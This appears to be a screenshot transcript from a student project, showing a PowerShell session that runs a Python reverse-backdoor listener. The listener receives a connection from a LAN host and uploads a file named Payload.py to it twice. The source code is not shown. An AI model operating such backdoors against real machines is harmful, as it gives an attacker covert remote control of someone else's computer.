 Windows PowerShell Windows PowerShell
PS C:\Users\heroa\Self\MCIS\Project\reverse_backdoor_py3> python .\listener.py
[+] Waiting for incomming connection
[+] Got a connection from ('192.168.1.2', 57050)
>> upload Payload.py
[+] Download successful
>> upload Payload.py
[+] Download successful
>>